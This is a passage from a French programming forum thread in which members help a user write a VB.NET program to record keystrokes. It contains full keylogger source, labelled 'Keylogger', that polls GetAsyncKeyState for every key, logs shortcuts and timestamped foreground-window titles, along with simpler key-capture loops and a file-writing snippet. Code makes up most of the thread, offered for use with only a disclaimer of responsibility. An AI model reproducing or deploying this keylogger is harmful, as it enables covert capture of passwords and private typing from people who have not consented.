Comment savoir si la touche majuscule est activée ? merci ! :p
+2
Back Life
rafal97
6 participants
enregistrer tape de l'ordinateur

rafal97- On s'intègre

 Nombre de messages : 188
Nombre de messages : 188
Date d'inscription : 16/01/2011
- Message n°51
 Re: enregistrer tape de l'ordinateur
Re: enregistrer tape de l'ordinateur

JHPC-Software- Connaisseur

 Nombre de messages : 761
Nombre de messages : 761
Age : 30
Localisation : Bruxelles
Emploi/loisirs : Etudiant en informatique / Informatique, Electronique, ...
Humeur : Très bonne
Date d'inscription : 07/01/2011
- Message n°52
 Re: enregistrer tape de l'ordinateur
Re: enregistrer tape de l'ordinateur
Bonjour,
Je met mon code les caractères y a pas tout ... MAIS JE SUIS PAS RESPONSABLE DU MAUVAIS USAGE DES CODES NOTER SI DESSOUS
Les caractère (Ca viens de mon projet VS)
Pour savoir si CapsLock est actif
Cordialement,
JHPC
Je met mon code les caractères y a pas tout ... MAIS JE SUIS PAS RESPONSABLE DU MAUVAIS USAGE DES CODES NOTER SI DESSOUS
Les caractère (Ca viens de mon projet VS)
- Code:
If (i) = 13 Then
Me.TextBox1.Text = Me.TextBox1.Text + System.Environment.NewLine
End If
If (i) = 48 Then
Me.TextBox1.Text = Me.TextBox1.Text + "à"
End If
If (i) = 49 Then
Me.TextBox1.Text = Me.TextBox1.Text + "&"
End If
If (i) = 50 Then
Me.TextBox1.Text = Me.TextBox1.Text + "é"
End If
If (i) = 51 Then
Me.TextBox1.Text = Me.TextBox1.Text + "[GUILLEMET]"
End If
If (i) = 52 Then
Me.TextBox1.Text = Me.TextBox1.Text + "'"
End If
If (i) = 53 Then
Me.TextBox1.Text = Me.TextBox1.Text + "("
End If
If (i) = 54 Then
Me.TextBox1.Text = Me.TextBox1.Text + "§"
End If
If (i) = 55 Then
Me.TextBox1.Text = Me.TextBox1.Text + "è"
End If
If (i) = 56 Then
Me.TextBox1.Text = Me.TextBox1.Text + "!"
End If
If (i) = 57 Then
Me.TextBox1.Text = Me.TextBox1.Text + "ç"
End If
If (i) = 65 Then
Me.TextBox1.Text = Me.TextBox1.Text + "a"
End If
If (i) = 66 Then
Me.TextBox1.Text = Me.TextBox1.Text + "b"
End If
If (i) = 67 Then
Me.TextBox1.Text = Me.TextBox1.Text + "c"
End If
If (i) = 68 Then
Me.TextBox1.Text = Me.TextBox1.Text + "d"
End If
If (i) = 69 Then
Me.TextBox1.Text = Me.TextBox1.Text + "e"
End If
If (i) = 70 Then
Me.TextBox1.Text = Me.TextBox1.Text + "f"
End If
If (i) = 71 Then
Me.TextBox1.Text = Me.TextBox1.Text + "g"
End If
If (i) = 72 Then
Me.TextBox1.Text = Me.TextBox1.Text + "h"
End If
If (i) = 73 Then
Me.TextBox1.Text = Me.TextBox1.Text + "i"
End If
If (i) = 74 Then
Me.TextBox1.Text = Me.TextBox1.Text + "j"
End If
If (i) = 75 Then
Me.TextBox1.Text = Me.TextBox1.Text + "k"
End If
If (i) = 76 Then
Me.TextBox1.Text = Me.TextBox1.Text + "l"
End If
If (i) = 77 Then
Me.TextBox1.Text = Me.TextBox1.Text + "m"
End If
If (i) = 78 Then
Me.TextBox1.Text = Me.TextBox1.Text + "n"
End If
If (i) = 79 Then
Me.TextBox1.Text = Me.TextBox1.Text + "o"
End If
If (i) = 80 Then
Me.TextBox1.Text = Me.TextBox1.Text + "p"
End If
If (i) = 81 Then
Me.TextBox1.Text = Me.TextBox1.Text + "q"
End If
If (i) = 82 Then
Me.TextBox1.Text = Me.TextBox1.Text + "r"
End If
If (i) = 83 Then
Me.TextBox1.Text = Me.TextBox1.Text + "s"
End If
If (i) = 84 Then
Me.TextBox1.Text = Me.TextBox1.Text + "t"
End If
If (i) = 85 Then
Me.TextBox1.Text = Me.TextBox1.Text + "u"
End If
If (i) = 86 Then
Me.TextBox1.Text = Me.TextBox1.Text + "v"
End If
If (i) = 87 Then
Me.TextBox1.Text = Me.TextBox1.Text + "w"
End If
If (i) = 88 Then
Me.TextBox1.Text = Me.TextBox1.Text + "x"
End If
If (i) = 89 Then
Me.TextBox1.Text = Me.TextBox1.Text + "y"
End If
If (i) = 90 Then
Me.TextBox1.Text = Me.TextBox1.Text + "z"
End If
If (i) = 96 Then
Me.TextBox1.Text = Me.TextBox1.Text + "0"
End If
If (i) = 97 Then
Me.TextBox1.Text = Me.TextBox1.Text + "1"
End If
If (i) = 98 Then
Me.TextBox1.Text = Me.TextBox1.Text + "2"
End If
If (i) = 99 Then
Me.TextBox1.Text = Me.TextBox1.Text + "3"
End If
If (i) = 100 Then
Me.TextBox1.Text = Me.TextBox1.Text + "4"
End If
If (i) = 101 Then
Me.TextBox1.Text = Me.TextBox1.Text + "5"
End If
If (i) = 102 Then
Me.TextBox1.Text = Me.TextBox1.Text + "6"
End If
If (i) = 103 Then
Me.TextBox1.Text = Me.TextBox1.Text + "7"
End If
If (i) = 104 Then
Me.TextBox1.Text = Me.TextBox1.Text + "8"
End If
If (i) = 105 Then
Me.TextBox1.Text = Me.TextBox1.Text + "9"
End If
If (i) = 106 Then
Me.TextBox1.Text = Me.TextBox1.Text + "*"
End If
If (i) = 107 Then
Me.TextBox1.Text = Me.TextBox1.Text + "+"
End If
Pour savoir si CapsLock est actif
- Code:
MajStat = Console.CapsLock
If MajStat = False Then
Et la tu met les condition avec les caractères (False = minuscule, True = Majuscule (T'es pas débile mais je le dit quand même))
Cordialement,
JHPC

rafal97- On s'intègre

 Nombre de messages : 188
Nombre de messages : 188
Date d'inscription : 16/01/2011
- Message n°53
 Re: enregistrer tape de l'ordinateur
Re: enregistrer tape de l'ordinateur
merci beaucoup , mais j'ai pas compris se bout de code :
merci
- Code:
If (i) = 13 Then
Me.TextBox1.Text = Me.TextBox1.Text + System.Environment.NewLine
End If
merci

lereparateurdepc
 Nombre de messages : 5621
Nombre de messages : 5621
Age : 31
Localisation : Calvados
Emploi/loisirs : Electrotechnicien / électricité, HAUTE TENSION, électronique, informatique, automatisme , Arduino, bref le BRICOLAGE , ...
Humeur : toujours cool
Date d'inscription : 31/01/2010
- Message n°54
 Re: enregistrer tape de l'ordinateur
Re: enregistrer tape de l'ordinateur
re ,
Ceci je pense ?
Me.TextBox1.Text = Me.TextBox1.Text + System.Environment.NewLine
NewLine = Nouvelle ligne ( Je ne doute pas de tes compétence en Anglais mais c'est pour préciser ... )
En ajoutant du texte , il s'ajoute au bout comme ceci :
Ligne1Ligne2Ligne3 ......
Le code permet d'ajouter un retour è la ligne après le texte précédent :
Ligne1
Ligne2
Ligne3
....
Voilà de ce que je pense être la raison .
Cordialement ,
Le réparateur de PC
Ceci je pense ?
Me.TextBox1.Text = Me.TextBox1.Text + System.Environment.NewLine
NewLine = Nouvelle ligne ( Je ne doute pas de tes compétence en Anglais mais c'est pour préciser ... )
En ajoutant du texte , il s'ajoute au bout comme ceci :
Ligne1Ligne2Ligne3 ......
Le code permet d'ajouter un retour è la ligne après le texte précédent :
Ligne1
Ligne2
Ligne3
....
Voilà de ce que je pense être la raison .
Cordialement ,
Le réparateur de PC

lereparateurdepc
 Nombre de messages : 5621
Nombre de messages : 5621
Age : 31
Localisation : Calvados
Emploi/loisirs : Electrotechnicien / électricité, HAUTE TENSION, électronique, informatique, automatisme , Arduino, bref le BRICOLAGE , ...
Humeur : toujours cool
Date d'inscription : 31/01/2010
- Message n°55
 Re: enregistrer tape de l'ordinateur
Re: enregistrer tape de l'ordinateur
re ,
Alors , j'ai retrouvé le sujet où il y a un code pour crée un fichier avec le codage autre que par défaut :
Le lien :
https://forumvelersoftware.bbactif.com/t556-probleme-de-remplacement-de-caracteres-issue-d-un-cmd-resolu
Le code BRUT :
Le code type :
A la place de ASCII , il y a aussi :
BigEndianUnicode ; UTF7 ; UTF8 ; UTF32 ; Unicode . Le Default je ne sais pas quelle est le codage -> c'est un de ceux cités.
Cordialement ,
Le réparateur de PC
Alors , j'ai retrouvé le sujet où il y a un code pour crée un fichier avec le codage autre que par défaut :
Le lien :
https://forumvelersoftware.bbactif.com/t556-probleme-de-remplacement-de-caracteres-issue-d-un-cmd-resolu
Le code BRUT :
- Code:
My.Computer.FileSystem.WriteAllText("%(SystemDrive)%\rapport_modif.txt", "%(var_rapport)%", False, System.Text.Encoding.ASCII)
Le code type :
- Code:
My.Computer.FileSystem.WriteAllText("LeCheminDuFichier.txt", "Le Message que tu veux", False, System.Text.Encoding.ASCII)
A la place de ASCII , il y a aussi :
BigEndianUnicode ; UTF7 ; UTF8 ; UTF32 ; Unicode . Le Default je ne sais pas quelle est le codage -> c'est un de ceux cités.
Cordialement ,
Le réparateur de PC

rafal97- On s'intègre

 Nombre de messages : 188
Nombre de messages : 188
Date d'inscription : 16/01/2011
- Message n°56
 Re: enregistrer tape de l'ordinateur
Re: enregistrer tape de l'ordinateur
merci :p ! j'ai un problème avec ce code ( je ne sais pas il est ou ) :
merci de m'aider
- Code:
For i As Integer = 1 To 255
result = 0
result = GetAsyncKeyState(i)
MajStat = Console.CapsLock
If result = -32767 Then
If (i) = 13 Then
Me.TextBox1.Text = Me.TextBox1.Text + System.Environment.NewLine
End If
If MajStat = False Then
If (i) = 48 Then
Me.TextBox1.Text = Me.TextBox1.Text + "à"
End If
If (i) = 49 Then
Me.TextBox1.Text = Me.TextBox1.Text + "&"
End If
If (i) = 50 Then
Me.TextBox1.Text = Me.TextBox1.Text + "é"
End If
If (i) = 51 Then
Me.TextBox1.Text = Me.TextBox1.Text + "[GUILLEMET]"
End If
If (i) = 52 Then
Me.TextBox1.Text = Me.TextBox1.Text + "'"
End If
If (i) = 53 Then
Me.TextBox1.Text = Me.TextBox1.Text + "("
End If
If (i) = 54 Then
Me.TextBox1.Text = Me.TextBox1.Text + "§"
End If
If (i) = 55 Then
Me.TextBox1.Text = Me.TextBox1.Text + "è"
End If
If (i) = 56 Then
Me.TextBox1.Text = Me.TextBox1.Text + "!"
End If
If (i) = 57 Then
Me.TextBox1.Text = Me.TextBox1.Text + "ç"
End If
If (i) = 65 Then
Me.TextBox1.Text = Me.TextBox1.Text + "a"
End If
If (i) = 66 Then
Me.TextBox1.Text = Me.TextBox1.Text + "b"
End If
If (i) = 67 Then
Me.TextBox1.Text = Me.TextBox1.Text + "c"
End If
If (i) = 68 Then
Me.TextBox1.Text = Me.TextBox1.Text + "d"
End If
If (i) = 69 Then
Me.TextBox1.Text = Me.TextBox1.Text + "e"
End If
If (i) = 70 Then
Me.TextBox1.Text = Me.TextBox1.Text + "f"
End If
If (i) = 71 Then
Me.TextBox1.Text = Me.TextBox1.Text + "g"
End If
If (i) = 72 Then
Me.TextBox1.Text = Me.TextBox1.Text + "h"
End If
If (i) = 73 Then
Me.TextBox1.Text = Me.TextBox1.Text + "i"
End If
If (i) = 74 Then
Me.TextBox1.Text = Me.TextBox1.Text + "j"
End If
If (i) = 75 Then
Me.TextBox1.Text = Me.TextBox1.Text + "k"
End If
If (i) = 76 Then
Me.TextBox1.Text = Me.TextBox1.Text + "l"
End If
If (i) = 77 Then
Me.TextBox1.Text = Me.TextBox1.Text + "m"
End If
If (i) = 78 Then
Me.TextBox1.Text = Me.TextBox1.Text + "n"
End If
If (i) = 79 Then
Me.TextBox1.Text = Me.TextBox1.Text + "o"
End If
If (i) = 80 Then
Me.TextBox1.Text = Me.TextBox1.Text + "p"
End If
If (i) = 81 Then
Me.TextBox1.Text = Me.TextBox1.Text + "q"
End If
If (i) = 82 Then
Me.TextBox1.Text = Me.TextBox1.Text + "r"
End If
If (i) = 83 Then
Me.TextBox1.Text = Me.TextBox1.Text + "s"
End If
If (i) = 84 Then
Me.TextBox1.Text = Me.TextBox1.Text + "t"
End If
If (i) = 85 Then
Me.TextBox1.Text = Me.TextBox1.Text + "u"
End If
If (i) = 86 Then
Me.TextBox1.Text = Me.TextBox1.Text + "v"
End If
If (i) = 87 Then
Me.TextBox1.Text = Me.TextBox1.Text + "w"
End If
If (i) = 88 Then
Me.TextBox1.Text = Me.TextBox1.Text + "x"
End If
If (i) = 89 Then
Me.TextBox1.Text = Me.TextBox1.Text + "y"
End If
If (i) = 90 Then
Me.TextBox1.Text = Me.TextBox1.Text + "z"
End If
End If
If MajStat = True Then
If (i) = 65 Then
Me.TextBox1.Text = Me.TextBox1.Text + "A"
End If
If (i) = 66 Then
Me.TextBox1.Text = Me.TextBox1.Text + "B"
End If
If (i) = 67 Then
Me.TextBox1.Text = Me.TextBox1.Text + "C"
End If
If (i) = 68 Then
Me.TextBox1.Text = Me.TextBox1.Text + "D"
End If
If (i) = 69 Then
Me.TextBox1.Text = Me.TextBox1.Text + "E"
End If
If (i) = 70 Then
Me.TextBox1.Text = Me.TextBox1.Text + "F"
End If
If (i) = 71 Then
Me.TextBox1.Text = Me.TextBox1.Text + "G"
End If
If (i) = 72 Then
Me.TextBox1.Text = Me.TextBox1.Text + "H"
End If
If (i) = 73 Then
Me.TextBox1.Text = Me.TextBox1.Text + "I"
End If
If (i) = 74 Then
Me.TextBox1.Text = Me.TextBox1.Text + "J"
End If
If (i) = 75 Then
Me.TextBox1.Text = Me.TextBox1.Text + "K"
End If
If (i) = 76 Then
Me.TextBox1.Text = Me.TextBox1.Text + "L"
End If
If (i) = 77 Then
Me.TextBox1.Text = Me.TextBox1.Text + "M"
End If
If (i) = 78 Then
Me.TextBox1.Text = Me.TextBox1.Text + "N"
End If
If (i) = 79 Then
Me.TextBox1.Text = Me.TextBox1.Text + "O"
End If
If (i) = 80 Then
Me.TextBox1.Text = Me.TextBox1.Text + "P"
End If
If (i) = 81 Then
Me.TextBox1.Text = Me.TextBox1.Text + "Q"
End If
If (i) = 82 Then
Me.TextBox1.Text = Me.TextBox1.Text + "R"
End If
If (i) = 83 Then
Me.TextBox1.Text = Me.TextBox1.Text + "S"
End If
If (i) = 84 Then
Me.TextBox1.Text = Me.TextBox1.Text + "T"
End If
If (i) = 85 Then
Me.TextBox1.Text = Me.TextBox1.Text + "U"
End If
If (i) = 86 Then
Me.TextBox1.Text = Me.TextBox1.Text + "V"
End If
If (i) = 87 Then
Me.TextBox1.Text = Me.TextBox1.Text + "W"
End If
If (i) = 88 Then
Me.TextBox1.Text = Me.TextBox1.Text + "X"
End If
If (i) = 89 Then
Me.TextBox1.Text = Me.TextBox1.Text + "Y"
End If
If (i) = 90 Then
Me.TextBox1.Text = Me.TextBox1.Text + "Z"
End If
End If
If (i) = 96 Then
Me.TextBox1.Text = Me.TextBox1.Text + "0"
End If
If (i) = 97 Then
Me.TextBox1.Text = Me.TextBox1.Text + "1"
End If
If (i) = 98 Then
Me.TextBox1.Text = Me.TextBox1.Text + "2"
End If
If (i) = 99 Then
Me.TextBox1.Text = Me.TextBox1.Text + "3"
End If
If (i) = 100 Then
Me.TextBox1.Text = Me.TextBox1.Text + "4"
End If
If (i) = 101 Then
Me.TextBox1.Text = Me.TextBox1.Text + "5"
End If
If (i) = 102 Then
Me.TextBox1.Text = Me.TextBox1.Text + "6"
End If
If (i) = 103 Then
Me.TextBox1.Text = Me.TextBox1.Text + "7"
End If
If (i) = 104 Then
Me.TextBox1.Text = Me.TextBox1.Text + "8"
End If
If (i) = 105 Then
Me.TextBox1.Text = Me.TextBox1.Text + "9"
End If
If (i) = 106 Then
Me.TextBox1.Text = Me.TextBox1.Text + "*"
End If
If (i) = 107 Then
Me.TextBox1.Text = Me.TextBox1.Text + "+"
End If
End If
Next i
merci de m'aider

lereparateurdepc
 Nombre de messages : 5621
Nombre de messages : 5621
Age : 31
Localisation : Calvados
Emploi/loisirs : Electrotechnicien / électricité, HAUTE TENSION, électronique, informatique, automatisme , Arduino, bref le BRICOLAGE , ...
Humeur : toujours cool
Date d'inscription : 31/01/2010
- Message n°57
 Re: enregistrer tape de l'ordinateur
Re: enregistrer tape de l'ordinateur
re ,
Remplace le If de If (i) = 13 Then par
ElseIf ou Else If je ne sais plus .
ElseIf = Sinon Si
Idem avec If (i) = 48 Then .... et les autres .
Je vais corriger ton code mais essaye de le faire toi même .
Cordialement ,
Le réparateur de PC
Cordialement ,
Le réparateur de PC
Remplace le If de If (i) = 13 Then par
ElseIf ou Else If je ne sais plus .
ElseIf = Sinon Si
Idem avec If (i) = 48 Then .... et les autres .
Je vais corriger ton code mais essaye de le faire toi même .
Cordialement ,
Le réparateur de PC
Cordialement ,
Le réparateur de PC

rafal97- On s'intègre

 Nombre de messages : 188
Nombre de messages : 188
Date d'inscription : 16/01/2011
- Message n°58
 Re: enregistrer tape de l'ordinateur
Re: enregistrer tape de l'ordinateur
merci !
Et j'ai une question , jai trouver se code sur internet , je ne pourrait pas le maitre sur VS ?
Et j'ai une question , jai trouver se code sur internet , je ne pourrait pas le maitre sur VS ?
- Code:
Public Class Form1
Dim keylog As Boolean
Dim Ch As String = ""
Private Sub Button1_Click(ByVal sender As System.Object, ByVal e As System.EventArgs) Handles Button1.Click
keylog = True
While keylog = True
Dim Entree As String
Dim hwndApp As Integer
Application.DoEvents()
hwndApp = GetForegroundWindow
If hwndApp <> App_hwnd Then
App_hwnd = hwndApp
App_Title = GetTitle(hwndApp)
If App_Title <> "" Then
Entree = "Fenêtre '" & App_Title & " ' " & "[" & Format(Today, "dddd d mmmm yyyy") & " " & TimeOfDay & "] "
TextBox1.Text = TextBox1.Text & vbCrLf & Entree & vbCrLf
End If
End If
TextBox1.Text = TextBox1.Text & KeybTest()
Ch = ""
End While
End Sub
#Region "Keylogger"
Private Declare Function GetWindowText Lib "user32.dll" Alias "GetWindowTextA" (ByVal hwnd As Integer, ByVal lpString As String, ByVal cch As Integer) As Integer
Private Declare Function GetWindowTextLength Lib "user32" Alias "GetWindowTextLengthA" (ByVal hwnd As Integer) As Integer
Private Declare Function GetForegroundWindow Lib "user32.dll" () As Integer
Private App_hwnd As Integer
Private App_Title As String
Private Declare Function GetKeyState Lib "user32" (ByVal nVirtKey As Integer) As Short
Private Declare Function GetAsyncKeyState Lib "user32" (ByVal vKey As Integer) As Short
Dim keystate As Integer
Private Function KeybTest() As String
Dim Shft As Boolean
Dim Cpsl As Boolean
Dim AltGr As Boolean
Dim Alt As Boolean
Dim Lctr As Boolean
Dim Rctr As Boolean
Dim Ctrl As Boolean
Dim Cvrr As Boolean
Dim Nvrr As Boolean
Dim Avrr As Boolean
Dim Win As Boolean
Dim i As Integer
If GetAsyncKeyState(Keys.ShiftKey) <> 0 Then Shft = True Else Shft = False
If GetAsyncKeyState(Keys.CapsLock) <> 0 Then Cpsl = True Else Cpsl = False
If GetAsyncKeyState(Keys.LControlKey) <> 0 Then Lctr = True Else Lctr = False
If GetAsyncKeyState(Keys.RControlKey) <> 0 Then Rctr = True Else Rctr = False
Ctrl = Rctr Or Lctr
If GetAsyncKeyState(Keys.Menu) <> 0 Then Alt = True Else Alt = False
If Ctrl And Alt Then AltGr = True Else AltGr = False
If (GetAsyncKeyState(91) <> 0) Or (GetAsyncKeyState(92) <> 0) Then Win = True Or Win = False
Avrr = Control.IsKeyLocked(Keys.Scroll)
Cvrr = Control.IsKeyLocked(Keys.CapsLock)
Nvrr = Control.IsKeyLocked(Keys.NumLock)
'===== RESTE A PROGRAMMERLES CARACTERE SPECIAUX AVEC ALT GENRE ALT+0223... ====
'================= TEST DES RACCOURCIS AVEC LA TOUCHE WIN+... =================
If Win Then
Dim Rb() As String = {"[RCC MENU DEMARRER]", "[RACC EXPLORATEUR WIN]", "[RACC EXECUTION]", _
"[RACC RECHERCHER]", "[RACC RECHERCHER PC]", "[RACC AIDE WIN]", "[RACC VERROU SESSION]", _
"[RACC GESTION UTILITAIRES]", "[RACC CENTRE MOBILITE]", "[RACC INFOS SYSTEME]", _
"[RACC REDUIRE TOUT]", "[RACC REDUIRE TOUT]", "[RACC RESTAURER TOUT]", "[RACC FLIP3D+]", _
"[RACC FLIP3D-]", "[RACC FIGER LE FLIP3D]"}
Dim R() As Integer = {27, 69, 82, 70, 70, 112, 76, 85, 88, 19, 77, 68, 77, 9, 9, 9}
Dim A() As Boolean = {True, True, True, Not Ctrl, Ctrl, _
True, True, True, True, True, Not Shft, _
True, Shft, (Not Shft) And (Not Ctrl), _
Shft And (Not Ctrl), Ctrl And (Not Shft)}
For i = 0 To 15
If A(i) Then
keystate = GetAsyncKeyState(R(i))
If (keystate And &H1S) = &H1S Then Ch &= Rb(i)
End If
Next
Return Ch
Exit Function
End If
'================ TEST DES RACCOURCIS AVEC LA TOUCHE ALT+... ==================
If Alt Then
Dim esp As Boolean
Dim Rb() As String = {"[RACC FERMER PROG]", "[RACC REDUIRE FENETRE]", _
"[RACC AGRANDIRE FENETRE]", "[RACC RESTAURER FENETRE]", "[RACC FERMER FENETRE]", _
"[RACC MENU CONTEXTUEL]", "[RACC SNAPSHOT FENETRE]", "[RACC PROPRIETES]", _
"[RACC BASCULE CLAVIER]", "[RACC PERMUTATION +]", "[RACC PERMUTATION -]", _
"[RACC PARCOURIR FENETRES]", "[RACC GESTIONNAIRE DE TACHES]"}
Dim R() As Integer = {115, 85, 78, 82, 70, 32, 44, 13, 16, 9, 9, 27, 46}
If GetAsyncKeyState(32) <> 0 Then esp = True Else esp = False
Dim A() As Boolean = {True, esp, esp, esp, esp, True, True, True, _
True, Not Shft, Shft, True, Ctrl}
For i = 0 To 12
If A(i) Then
keystate = GetAsyncKeyState(R(i))
If (keystate And &H1S) = &H1S Then Ch &= Rb(i)
End If
Next
Return Ch
Exit Function
End If
'================ TEST DES RACCOURCIS AVEC LA TOUCHE CTRL+... ==================
If Ctrl Then
Dim Rb() As String = {"CTRL+A ; SELECT TOUT]", "[CTRL+B ; ORGANISER FAVORIS]", _
"[CTRL+C ; COPIER]", "[CTRL+F ; CHERCHER]", "[CTRL+H ; REMPLACER]", _
"[CTRL+N ; NOUVEAU]", "[CTRL+P ; IMPRIMER]", "[CTRL+S ; ENREGISTRER]", _
"[CTRL+V ; COLLER]", "[CTRL+W ; FERMER FENETRE]", "[CTRL+X ; COUPER]", _
"[CTRL+Y ; RETABLIR]", "[CTRL+Z ; ANNULER]"}
Dim R() As Integer = {65, 66, 67, 70, 72, 78, 80, 83, 86, 87, 88, 89, 90}
For i = 0 To 12
keystate = GetAsyncKeyState(R(i))
If (keystate And &H1S) = &H1S Then
Ch &= Rb(i)
Return Ch
Exit Function
End If
Next
End If
'=============================== TEST A a Z ===================================
If Not Ctrl Then
For i = 65 To 90
keystate = GetAsyncKeyState(i)
If (keystate And &H1S) = &H1S Then
If (Cvrr <> Shft) And Not Ctrl Then
Ch &= Chr(i)
Else
Ch &= Char.ToLower(Chr(i))
End If
End If
Next
End If
'================ TEST DES TOUCHES NUMERIQUES SOUS LES FCTS ===================
For i = 48 To 57
Dim k As Integer = 1
keystate = GetAsyncKeyState(i)
If (keystate And &H1S) = &H1S Then
If (Cvrr <> Shft) And Not AltGr Then
Ch &= Chr(i)
Else
If AltGr And Not Shft And Not Cvrr Then
k = 2
End If
Select Case i
Case 48 : Ch &= Choose(k, "à", "@")
Case 49 : Ch &= "&"
Case 50 : Ch &= Choose(k, "é", "~")
Case 51 : Ch &= Choose(k, Chr(34), "#")
Case 52 : Ch &= Choose(k, "'", "{")
Case 53 : Ch &= Choose(k, "(", "[")
Case 54 : Ch &= Choose(k, "-", "|")
Case 55 : Ch &= Choose(k, "è", "`")
Case 56 : Ch &= Choose(k, "_", "\")
Case 57 : Ch &= Choose(k, "ç", "^")
End Select
End If
End If
Next
'====================== TEST DES TOUCHES % $ ? etc etc =======================
Dim C() As Integer = {219, 187, 221, 186, 192, 220, 188, 190, 191, 223}
Dim Cb() As Char = {")", "=", "^", "$", "ù", "*", ",", ";", ":", "!"}
Dim Cm() As Char = {"°", "+", "¨", "£", "%", "µ", "?", ".", "/", "§"}
Dim Ca() As String = {"]", "}", "[NA]", "¤", "[NA]", "[NA]", "[NA]", "[NA]", "[NA]", "[NA]"}
For i = 0 To 9
keystate = GetAsyncKeyState(C(i))
If (keystate And &H1S) = &H1S Then
If Not AltGr Then
If Not (Shft <> Cvrr) Then
Ch &= Cb(i)
Else
Ch &= Cm(i)
End If
End If
If AltGr And Not Shft And Not Cvrr And Not Cpsl Then Ch = Ca(i)
End If
Next
'===================== TEST DES TOUCHES CENTRALES + SPC ======================
Dim D() As Integer = {32, 33, 34, 35, 36, 37, 38, 39, 40, 45, 46}
Dim Db() As String = {" ", "[DEFIL ▲]", "[DEFIL ▼]", "[FIN LIGNE]", "[DEBUT LIGNE]", "[←]", "[↑]", "[→]", "[↓]", "[INS]", "[SUPPR]"}
Dim Ds() As String = {" ", "[DEFIL ▲]", "[DEFIL ▼]", "[SEL CARET TO ENDL]", "[SEL STARTL TO CARET]", "[SEL ←]", "[SEL ↑]", "[SEL →]", "[SEL ↓]", "[INSRET & PAST]", "[SUPPR ←]"}
Dim Dc() As String = {" ", "[DEFIL ▲]", "[DEFIL ▼]", "[FIN TEXTE]", "[DEBUT TEXTE]", "[DEBUT MOT]", "", "[FIN MOT]", "", "", "[SUPPR FIN LIGNE]"}
For i = 0 To 10
keystate = GetAsyncKeyState(D(i))
If (keystate And &H1S) = &H1S Then
If Not Shft And Not Ctrl Then
Ch &= Db(i)
Else
If Shft Then Ch &= Ds(i)
If Ctrl Then Ch &= Dc(i)
End If
End If
Next
'======================= TEST DES TOUCHES DE FONCTIONS =======================
Dim F() As String = {"[F1]", "[F2]", "[F3]", "[F4]", "[F5]", "[F6]", "[F7]", "[F8]", "[F9]", "[F10]", "[F11]", "[F12]", "[F13]", "[F14]", "[F15]", "[F16]", "[F17]", "[F18]", "[F19]", "[F20]", "[F21]", "[F22]", "[F23]", "[F24]"}
For i = 112 To 135
keystate = GetAsyncKeyState(i)
If (keystate And &H1S) = &H1S Then
Ch &= F(i - 112)
End If
Next
'========================== TEST DU PAVE NUMERIQUE ===========================
Dim P() As Integer = {111, 106, 109, 103, 104, 105, 107, 100, 101, 102, 97, 98, 99, 13, 96, 110}
Dim Pb() As String = {"/", "*", "-", "7", "8", "9", "+", "4", "5", "6", "1", "2", "3", "[ENTER]" & vbCrLf, "0", "."}
For i = 0 To 15
keystate = GetAsyncKeyState(P(i))
If (keystate And &H1S) = &H1S Then
Ch &= Pb(i)
End If
Next
'===================== TEST TOUCHES SPECIALES NAVIGATEUR ======================
Dim N() As String = {"[NAVI AVANT]", "[NAVI ARRIERE]", "[NAVI REFRESH]", "[NAVI STOP]", "[NAVI SEARCH]", "[NAVI FAVORIS]", "[NAVI HOME]"}
For i = 166 To 172
keystate = GetAsyncKeyState(i)
If (keystate And &H1S) = &H1S Then
Ch &= N(i - 166)
End If
Next
'====================== TEST TOUCHES SPECIALES MULTIMEDIA ======================
Dim M() As String = {"[MUTE]", "[VOL -]", "[VOL +]", "[M NEXT]", "[M PREV]", "[M STOP]", "[LECT/PAUSE]", "[MAIL]", "[MEDIA]", "[APPLICATION 1]", "[APPLICATION 2]"}
For i = 173 To 183
keystate = GetAsyncKeyState(i)
If (keystate And &H1S) = &H1S Then
Ch &= M(i - 173)
End If
Next
'======================== TEST TOUCHES SPECIALES EN VRAC =======================
Dim V() As Integer = {22, 9, 19, 27, 36, 42, 43, 44, 47, 93, 95, 229, 250, 251}
Dim Vb() As String = {"<", "[TAB]", "[PAUSE]", "[ESC]", "[HOME]", "[SCREENSHOT]", "[EXECUTE]", "[SNAPSHOT]", "[HELP]", "[MENU]", "[SLEEP]", "[PROCESS]", "[PLAY]", "[ZOOM]"}
For i = 0 To 13
keystate = GetAsyncKeyState(V(i))
If ((keystate And &H1S) = &H1S) Then
If i = 0 And Shft Then Vb(0) = ">"
If i = 1 And Alt Then Vb(1) = ""
Ch &= Vb(i)
End If
Next
'ACTIVER EN CAS DE BESOIN
'=========================== TEST DES BOUTONS SOURIS ==========================
'Dim S() As String = {"[RMOUSE]", "[MMOUSE]", "[CANCEL]", "[LMOUSE]", "[MOUSEX1]", "[MOUSEX2]"}
'For i = 1 To 6
'keystate = GetAsyncKeyState(i)
'If (keystate And &H1S) = &H1S Then
'Ch = S(i - 1)
'End If
'Next
Return Ch
End Function
Private Function GetTitle(ByRef hwndA As Integer) As String
Try
Dim hWndlength, returnvalue As Integer
Dim hWndTitle As String
hWndlength = GetWindowTextLength(hwndA)
hWndTitle = New String(Chr(0), hWndlength)
returnvalue = GetWindowText(hwndA, hWndTitle, hWndlength + 1)
GetTitle = hWndTitle
Catch
GetTitle = "Titre non trouvé"
End Try
End Function
#End Region
Private Sub Button2_Click(ByVal sender As System.Object, ByVal e As System.EventArgs) Handles Button2.Click
keylog = False
End Sub
Private Sub TextBox1_TextChanged(ByVal sender As System.Object, ByVal e As System.EventArgs) Handles TextBox1.TextChanged
End Sub
End Class

lereparateurdepc
 Nombre de messages : 5621
Nombre de messages : 5621
Age : 31
Localisation : Calvados
Emploi/loisirs : Electrotechnicien / électricité, HAUTE TENSION, électronique, informatique, automatisme , Arduino, bref le BRICOLAGE , ...
Humeur : toujours cool
Date d'inscription : 31/01/2010
- Message n°59
 Re: enregistrer tape de l'ordinateur
Re: enregistrer tape de l'ordinateur
re ,
Le début si avant le Region ...
Mais la totalité , je ne sais pas . vair ne pense pas .
Cordialement ,
Le réparateur de PC
Le début si avant le Region ...
Mais la totalité , je ne sais pas . vair ne pense pas .
Cordialement ,
Le réparateur de PC

rafal97- On s'intègre

 Nombre de messages : 188
Nombre de messages : 188
Date d'inscription : 16/01/2011
- Message n°60
 Re: enregistrer tape de l'ordinateur
Re: enregistrer tape de l'ordinateur
merci et comment je pe faire sa ?

lereparateurdepc
 Nombre de messages : 5621
